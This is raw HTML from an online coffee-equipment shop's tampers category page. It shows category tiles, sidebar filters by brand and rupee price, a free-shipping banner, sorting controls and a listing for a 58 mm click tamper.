        <div class="etheme-category-grid-item product-category product">
            <div class="etheme-category-grid-image etheme-category-grid-image-ghost rounded" data-type="new"><a href="https://ashcoffee.com/shop/?orderby=date"><img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="woocommerce-placeholder wp-post-image lazyload lazyload-simple et-lazyload-fadeIn" alt="Placeholder" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-300x300.png" data-srcset="https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-10x10.png 10w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder.png 1200w" /><span>New</span></a></div><div class="etheme-category-grid-content">        <h2 class="etheme-category-grid-title woocommerce-loop-category__title">
            <a aria-label="Visit product category New Arrivals" href="https://ashcoffee.com/shop/?orderby=date"><span>New Arrivals</span></a>        </h2>
        </div>        </div>
        </div><div class="swiper-slide">
        <div class="etheme-category-grid-item product-category product">
            <div class="etheme-category-grid-image etheme-category-grid-image-ghost rounded" data-type="sale"><a href="https://ashcoffee.com/shop/?sale_status=1"><img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="woocommerce-placeholder wp-post-image lazyload lazyload-simple et-lazyload-fadeIn" alt="Placeholder" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-300x300.png" data-srcset="https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-10x10.png 10w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder.png 1200w" /><span>Sale</span></a></div><div class="etheme-category-grid-content">        <h2 class="etheme-category-grid-title woocommerce-loop-category__title">
            <a aria-label="Visit product category Sale" href="https://ashcoffee.com/shop/?sale_status=1"><span>Sale</span></a>        </h2>
        </div>        </div>
        </div><div class="swiper-slide">
        <div class="etheme-category-grid-item product-category product last">
            <div class="etheme-category-grid-image rounded"><a href="https://ashcoffee.com/product-category/barista-tools/accessories-barista-tools/"><img loading="lazy" src="https://ashcoffee.com/wp-content/uploads/2024/10/accessories.png" alt="Accessories" width="300" height="300" srcset="https://ashcoffee.com/wp-content/uploads/2024/10/accessories.png 133w, https://ashcoffee.com/wp-content/uploads/2024/10/accessories-90x100.png 90w, https://ashcoffee.com/wp-content/uploads/2024/10/accessories-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/2024/10/accessories-10x10.png 10w" sizes="(max-width: 133px) 100vw, 133px" /></a></div><div class="etheme-category-grid-content">        <h2 class="etheme-category-grid-title woocommerce-loop-category__title">
            <a aria-label="Visit product category Accessories" href="https://ashcoffee.com/product-category/barista-tools/accessories-barista-tools/"><span>Accessories</span></a>        </h2>
        </div>        </div>
        </div><div class="swiper-slide">
        <div class="etheme-category-grid-item product-category product first">
            <div class="etheme-category-grid-image rounded"><a href="https://ashcoffee.com/product-category/barista-tools/cleaning-products/"><img loading="lazy" src="https://ashcoffee.com/wp-content/uploads/2024/10/caffenu-eco-power-cleaning-tablets-descaler-kit-compatible-with-all-sagebreville-machines-151586_600x-1-300x300.webp" alt="Cleaning Products" width="300" height="300" srcset="https://ashcoffee.com/wp-content/uploads/2024/10/caffenu-eco-power-cleaning-tablets-descaler-kit-compatible-with-all-sagebreville-machines-151586_600x-1-300x300.webp 300w, https://ashcoffee.com/wp-content/uploads/2024/10/caffenu-eco-power-cleaning-tablets-descaler-kit-compatible-with-all-sagebreville-machines-151586_600x-1-150x150.webp 150w, https://ashcoffee.com/wp-content/uploads/2024/10/caffenu-eco-power-cleaning-tablets-descaler-kit-compatible-with-all-sagebreville-machines-151586_600x-1-100x100.webp 100w, https://ashcoffee.com/wp-content/uploads/2024/10/caffenu-eco-power-cleaning-tablets-descaler-kit-compatible-with-all-sagebreville-machines-151586_600x-1-1x1.webp 1w, https://ashcoffee.com/wp-content/uploads/2024/10/caffenu-eco-power-cleaning-tablets-descaler-kit-compatible-with-all-sagebreville-machines-151586_600x-1-10x10.webp 10w, https://ashcoffee.com/wp-content/uploads/2024/10/caffenu-eco-power-cleaning-tablets-descaler-kit-compatible-with-all-sagebreville-machines-151586_600x-1.webp 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-category-grid-content">        <h2 class="etheme-category-grid-title woocommerce-loop-category__title">
            <a aria-label="Visit product category Cleaning Products" href="https://ashcoffee.com/product-category/barista-tools/cleaning-products/"><span>Cleaning Products</span></a>        </h2>
        </div>        </div>
        </div><div class="swiper-slide">
        <div class="etheme-category-grid-item product-category product">
            <div class="etheme-category-grid-image rounded"><a href="https://ashcoffee.com/product-category/barista-tools/cups/"><img loading="lazy" src="https://ashcoffee.com/wp-content/uploads/2024/08/Cupping-Bowl-1-1-300x300.jpg" alt="Cups" width="300" height="300" srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Cupping-Bowl-1-1-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Cupping-Bowl-1-1-1024x1024.jpg 1024w, https://ashcoffee.com/wp-content/uploads/2024/08/Cupping-Bowl-1-1-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/Cupping-Bowl-1-1-768x768.jpg 768w, https://ashcoffee.com/wp-content/uploads/2024/08/Cupping-Bowl-1-1-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Cupping-Bowl-1-1-600x600.jpg 600w, https://ashcoffee.com/wp-content/uploads/2024/08/Cupping-Bowl-1-1-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Cupping-Bowl-1-1-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/Cupping-Bowl-1-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-category-grid-content">        <h2 class="etheme-category-grid-title woocommerce-loop-category__title">
            <a aria-label="Visit product category Cups" href="https://ashcoffee.com/product-category/barista-tools/cups/"><span>Cups</span></a>        </h2>
        </div>        </div>
        </div><div class="swiper-slide">
        <div class="etheme-category-grid-item product-category product">
            <div class="etheme-category-grid-image rounded"><a href="https://ashcoffee.com/product-category/barista-tools/filters-barista-tools/"><img loading="lazy" src="https://ashcoffee.com/wp-content/uploads/2024/09/water-filter-for-sage-982084_600x-300x300.webp" alt="Filters" width="300" height="300" srcset="https://ashcoffee.com/wp-content/uploads/2024/09/water-filter-for-sage-982084_600x-300x300.webp 300w, https://ashcoffee.com/wp-content/uploads/2024/09/water-filter-for-sage-982084_600x-150x150.webp 150w, https://ashcoffee.com/wp-content/uploads/2024/09/water-filter-for-sage-982084_600x-100x100.webp 100w, https://ashcoffee.com/wp-content/uploads/2024/09/water-filter-for-sage-982084_600x-1x1.webp 1w, https://ashcoffee.com/wp-content/uploads/2024/09/water-filter-for-sage-982084_600x-10x10.webp 10w, https://ashcoffee.com/wp-content/uploads/2024/09/water-filter-for-sage-982084_600x.webp 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-category-grid-content">        <h2 class="etheme-category-grid-title woocommerce-loop-category__title">
            <a aria-label="Visit product category Filters" href="https://ashcoffee.com/product-category/barista-tools/filters-barista-tools/"><span>Filters</span></a>        </h2>
        </div>        </div>
        </div><div class="swiper-slide">
        <div class="etheme-category-grid-item product-category product last">
            <div class="etheme-category-grid-image rounded"><a href="https://ashcoffee.com/product-category/barista-tools/pitchers/"><img loading="lazy" src="https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Cold-Brew-Coffee-Pitcher-with-Handle-1000-ml_1-300x300.png" alt="Pitchers" width="300" height="300" srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Cold-Brew-Coffee-Pitcher-with-Handle-1000-ml_1-300x300.png 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Cold-Brew-Coffee-Pitcher-with-Handle-1000-ml_1-150x150.png 150w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Cold-Brew-Coffee-Pitcher-with-Handle-1000-ml_1-100x100.png 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Cold-Brew-Coffee-Pitcher-with-Handle-1000-ml_1-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Cold-Brew-Coffee-Pitcher-with-Handle-1000-ml_1-10x10.png 10w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-Cold-Brew-Coffee-Pitcher-with-Handle-1000-ml_1.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-category-grid-content">        <h2 class="etheme-category-grid-title woocommerce-loop-category__title">
            <a aria-label="Visit product category Pitchers" href="https://ashcoffee.com/product-category/barista-tools/pitchers/"><span>Pitchers</span></a>        </h2>
        </div>        </div>
        </div><div class="swiper-slide">
        <div class="etheme-category-grid-item etheme-category-grid-item-current product-category product first">
            <div class="etheme-category-grid-image rounded"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/"><img loading="lazy" src="https://ashcoffee.com/wp-content/uploads/2024/08/3058F-T_CalabratedTampers_8ccf9df6-ce85-455e-a664-4e0086482b87-1-300x300.webp" alt="Tampers" width="300" height="300" srcset="https://ashcoffee.com/wp-content/uploads/2024/08/3058F-T_CalabratedTampers_8ccf9df6-ce85-455e-a664-4e0086482b87-1-300x300.webp 300w, https://ashcoffee.com/wp-content/uploads/2024/08/3058F-T_CalabratedTampers_8ccf9df6-ce85-455e-a664-4e0086482b87-1-150x150.webp 150w, https://ashcoffee.com/wp-content/uploads/2024/08/3058F-T_CalabratedTampers_8ccf9df6-ce85-455e-a664-4e0086482b87-1-768x768.webp 768w, https://ashcoffee.com/wp-content/uploads/2024/08/3058F-T_CalabratedTampers_8ccf9df6-ce85-455e-a664-4e0086482b87-1-100x100.webp 100w, https://ashcoffee.com/wp-content/uploads/2024/08/3058F-T_CalabratedTampers_8ccf9df6-ce85-455e-a664-4e0086482b87-1-600x600.webp 600w, https://ashcoffee.com/wp-content/uploads/2024/08/3058F-T_CalabratedTampers_8ccf9df6-ce85-455e-a664-4e0086482b87-1-1x1.webp 1w, https://ashcoffee.com/wp-content/uploads/2024/08/3058F-T_CalabratedTampers_8ccf9df6-ce85-455e-a664-4e0086482b87-1-10x10.webp 10w, https://ashcoffee.com/wp-content/uploads/2024/08/3058F-T_CalabratedTampers_8ccf9df6-ce85-455e-a664-4e0086482b87-1.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-category-grid-content">        <h2 class="etheme-category-grid-title woocommerce-loop-category__title">
            <a aria-label="Visit product category Tampers" href="https://ashcoffee.com/product-category/barista-tools/tampers/"><span>Tampers</span></a>        </h2>
        </div>        </div>
        </div>                </div>

                            </div>
                    </div>

        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f6ccfc4 elementor-section-stretched elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f6ccfc4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b56d05 elementor-hidden-mobile" data-id="1b56d05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23358fd1 etheme_sidebar-widgets-with-separators etheme_sidebar-widgets-count-aside etheme_sidebar-widgets-count-with-background etheme-elementor-off-canvas-toggle-left etheme-elementor-off-canvas-toggle-fixed elementor-widget elementor-widget-etheme_sidebar" data-id="23358fd1" data-element_type="widget" data-settings="{&quot;widgets_list_limited_more_text&quot;:&quot;+{{count}} more&quot;,&quot;widgets_list_limited&quot;:&quot;yes&quot;,&quot;widgets_list_limited_after&quot;:9,&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="etheme_sidebar.default">
				<div class="elementor-widget-container">
			        <div class="etheme-elementor-sidebar">
            <div id="etheme_product_categories_filter-8" data-shop-url="https://ashcoffee.com/shop/" class="on_cat widget-has-list-limited calculation-process etheme_sidebar-widget-item sidebar-widget etheme_widget_cats_filter etheme_widget_cats"><h4 class="style-classic widget-title"><span>All Categories</span></h4><div class="etheme-widget_local_search-wrapper"><input type="text" class="etheme-widget_local_search" placeholder="Find a category"><span class="buttons-wrapper flex flex-nowrap pos-relative">
                <span class="clear flex-inline justify-content-center align-items-center pointer">
                    <span class="et_b-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                        </svg>
                    </span>
                </span><button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Find a category">
                    <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" fill="currentColor"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg><span class="screen-reader-text">Find a category</span></button></span></div><div class="etheme-widget_local_search-message text-center animated animated-fast fadeIn hidden">Sorry, we couldn&#039;t find what you&#039;re looking for</div><ul><li class="cat-item"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?filter_cat=barista-tools">Barista Tools<span class="count">21</span></a></li><li class="cat-item"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?filter_cat=tampers">Tampers<span class="count">7</span></a></li></ul></div><!-- //sidebar-widget --><div id="etheme_brands_filter-14"  class="widget-has-list-limited calculation-process etheme_sidebar-widget-item sidebar-widget etheme_widget_brands_filter etheme_widget_brands"><h4 class="style-classic widget-title"><span>Filter by brand</span></h4><ul><li class="cat-item"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?filter_brand=benki">Benki</a></li><li class="cat-item"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?filter_brand=generic">Generic</a></li><li class="cat-item"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?filter_brand=kalita">Kalita</a></li></ul></div><!-- //sidebar-widget --><div id="et_price_filter-9" class="widget-has-list-limited calculation-process etheme_sidebar-widget-item sidebar-widget woocommerce widget_price_filter etheme-price-filter"><h4 class="style-classic widget-title"><span>Fliter by price</span></h4><form method="get" action="https://ashcoffee.com/product-category/barista-tools/tampers/"><ul class="prices-list"><li class="price-list-item "><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?min_price=0&max_price=500">$0  -  <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>500</bdi></span></span></a></li><li class="price-list-item "><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?min_price=500&max_price=1000"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>500</bdi></span></span>  -  <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000</bdi></span></span></a></li><li class="price-list-item "><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?min_price=1000&max_price=1500"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000</bdi></span></span>  -  <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,500</bdi></span></span></a></li><li class="price-list-item "><a href="https://ashcoffee.com/product-category/barista-tools/tampers/?min_price=1500&max_price=2000"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,500</bdi></span></span>  -  <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,000</bdi></span></span></a></li></ul><div class="price-filter-box"><input type="number" name="min_price" min="0" value="" placeholder="Min"><span class="line"></span><input type="number" name="max_price" min="0" value="" placeholder="Max"><button type="submit" value="Apply" data-base-url="https://ashcoffee.com/product-category/barista-tools/tampers/" class="btn btn-black medium"><span class="button-text">Apply</span></button></div></form></div><!-- //sidebar-widget --><div id="etheme_product_status_filter-11" class="widget-has-list-limited calculation-process etheme_sidebar-widget-item sidebar-widget sidebar-widget etheme-product-status-filter etheme_product_status_filter"><h4 class="style-classic widget-title"><span>Product Status</span></h4>        <ul>
            <li class="">
                <a href="https://ashcoffee.com/product-category/barista-tools/tampers/?stock_status=in_stock" class="etheme-ajax-filter etheme-stock-filter">
					In stock                    <span class="count">0</span>                </a>
            </li>
            <li class="">
                <a href="https://ashcoffee.com/product-category/barista-tools/tampers/?stock_status=out_of_stock" class="etheme-ajax-filter etheme-stock-filter">
					Out of stock                    <span class="count">7</span>                </a>
            </li>
            <li class="">
                <a href="https://ashcoffee.com/product-category/barista-tools/tampers/?sale_status=1" class="etheme-ajax-filter etheme-sale-filter">
					On sale					                    <span class="count">5</span>                </a>
            </li>
        </ul>
		</div><!-- //sidebar-widget --><div id="etheme-socials-14" class="widget-has-list-limited calculation-process etheme_sidebar-widget-item sidebar-widget etheme_widget_socials"><h4 class="style-classic widget-title"><span>Social Links</span></h4>
        <div class="et-follow-buttons buttons-size-large justify-content-start follow-208">

                                    <a href="#" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="#" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="#" class="follow-linkedin" target="_blank" rel="nofollow">
                            <i class="et-icon et-linkedin"></i>
                                                            <span class="screen-reader-text">Linkedin</span>
                                                    </a>
                                            <a href="#" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                    
        </div>

        </div><!-- //sidebar-widget -->        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-1779d907 elementor-widget elementor-widget-banner" data-id="1779d907" data-element_type="widget" data-widget_type="banner.default">
				<div class="elementor-widget-container">
				    <div id="banner-8908" class="banner  banner-type-3 et_image-with-hover et_image-hover-3 with-diagonal text-left valign-top font-style-dark" >
    		<img loading="lazy" width="600" height="600" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Hario-CPSS-2-TB-Amazon-5-1.jpg" class=" lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Hario-CPSS-2-TB-Amazon-5-1.jpg 600w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-CPSS-2-TB-Amazon-5-1-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-CPSS-2-TB-Amazon-5-1-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-CPSS-2-TB-Amazon-5-1-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-CPSS-2-TB-Amazon-5-1-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Hario-CPSS-2-TB-Amazon-5-1-10x10.jpg 10w" data-sizes="(max-width: 600px) 100vw, 600px" />	    	<div class="banner-content ">

				<h2 class="banner-title "><span>Enjoy Free Shipping </span></h2>		    	<div class="content-inner">

		    		
		    	</div>
		    							<div class="button-wrap">
							<div onclick="window.open('https://ashcoffee.com/shop/','_blank')" class="banner-button btn medium inline-block  cursor-pointer">
								Shop Now							</div>
						</div>
					    	</div>
	  	</div>
	
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10df9d8" data-id="10df9d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0790f6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0790f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a78b12c" data-id="6a78b12c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f3c9aaf elementor-widget__width-auto elementor-widget elementor-widget-woocommerce-archive-etheme_grid_list" data-id="1f3c9aaf" data-element_type="widget" data-widget_type="woocommerce-archive-etheme_grid_list.default">
				<div class="elementor-widget-container">
			            <div class="etheme-elementor-grid-list-switcher">
                        <div class="switcher-wrapper switch-grid switcher-active">
            <a data-type="grid" data-row-count="4" href="https://ashcoffee.com/product-category/barista-tools/tampers/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=4">
                                    <i class="et_b-icon et-icon et-grid-4-columns"></i>
                                <span class="screen-reader-text">4 columns grid</span>
            </a>
        </div>

            <div class="switcher-wrapper switch-grid">
            <a data-type="list" data-row-count="3" href="https://ashcoffee.com/product-category/barista-tools/tampers/?view_mode=list&#038;view_mode_smart=yes&#038;et_columns-count=1">
                                    <i class="et_b-icon et-icon et-list-grid"></i>
                                <span class="screen-reader-text">List</span>
            </a>
        </div>

                            <div class="switch-more ">
                            <div class="switcher-wrapper">
                                <a data-type="more">
                                    <i class="et_b-icon et-icon et-down-arrow"></i>
                                </a>
                            </div>
                            <ul>
                                        <li class="switcher-wrapper switch-grid">
            <a data-type="grid" data-row-count="5" href="https://ashcoffee.com/product-category/barista-tools/tampers/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=5">
                                <span >5 columns grid</span>
            </a>
        </li>

            <li class="switcher-wrapper switch-grid">
            <a data-type="grid" data-row-count="6" href="https://ashcoffee.com/product-category/barista-tools/tampers/?view_mode=grid&#038;view_mode_smart=yes&#038;et_columns-count=6">
                                <span >6 columns grid</span>
            </a>
        </li>

                                </ul>
                        </div>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56f5fe5" data-id="56f5fe5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-230e9e8e elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-woocommerce-archive-etheme_product_per_page" data-id="230e9e8e" data-element_type="widget" data-widget_type="woocommerce-archive-etheme_product_per_page.default">
				<div class="elementor-widget-container">
			<div class="products-per-page "><span class="mob-hide">Show</span><form method="get" action="https://ashcoffee.com/product-category/barista-tools/tampers/"><label for="et_per_page" class="screen-reader-text">Products per page</label><select name="et_per_page" id="et_per_page" onchange="" class="et-per-page-select"><option value="12"  selected='selected'>12</option><option value="24" >24</option><option value="36" >36</option><option value="-1" >All</option></select></form></div>		</div>
				</div>
				<div class="elementor-element elementor-element-480a2b44 elementor-widget__width-auto elementor-widget elementor-widget-woocommerce-archive-etheme_product_sorting" data-id="480a2b44" data-element_type="widget" data-widget_type="woocommerce-archive-etheme_product_sorting.default">
				<div class="elementor-widget-container">
			<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3cf2391f etheme-elementor-product-align-left elementor-widget elementor-widget-woocommerce-etheme_archive_products" data-id="3cf2391f" data-element_type="widget" data-settings="{&quot;animation_type&quot;:&quot;fadeInUp_animation&quot;,&quot;navigation_button_type&quot;:&quot;advanced&quot;,&quot;navigation&quot;:&quot;button&quot;,&quot;query_type&quot;:&quot;current_query&quot;,&quot;show_empty_counter&quot;:&quot;yes&quot;}" data-widget_type="woocommerce-etheme_archive_products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><div class="etheme-product-grid ">

        <div class="etheme-product-grid-item etheme-product-hover-mask3 etheme-product-hover-mode-white etheme-product-image-hover-swap add-to-wishlist-after_add_to_cart product type-product post-3969 status-publish first outofstock product_cat-barista-tools product_cat-tampers product_tag-kaapi-solutions has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://ashcoffee.com/product/barista-click-tamper-58-mm/">
	<div class="sale-wrapper "><span class="onsale type-square left">Sale!</span></div>
	<img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/click-tamper-300x300.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/click-tamper-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/click-tamper-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/click-tamper-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/click-tamper-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/click-tamper-10x10.jpg 10w" /></a>                         <footer>
                             <div class="footer-inner">        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3969" class='xstore-wishlist xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3969' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=3969" class='xstore-compare xstore-compare-icon' data-action='add' data-id='3969' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		</div>                         </footer>
                 </div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://ashcoffee.com/product-category/barista-tools/" rel="tag">Barista Tools</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://ashcoffee.com/product/barista-click-tamper-58-mm/">Barista Click Tamper 58 mm</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,655</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,655.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,599</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,599.</span></span>
</div>        </div>
